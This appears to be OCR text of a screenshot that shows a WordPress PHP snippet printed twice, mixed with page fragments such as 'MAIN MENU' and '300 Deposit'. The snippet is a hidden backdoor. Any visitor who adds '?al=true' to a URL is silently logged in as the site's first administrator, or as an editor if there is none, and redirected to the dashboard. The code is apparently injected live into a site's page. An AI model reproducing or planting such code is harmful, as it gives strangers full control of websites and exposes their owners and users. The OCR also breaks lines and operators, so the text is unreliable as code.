
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
300 Deposit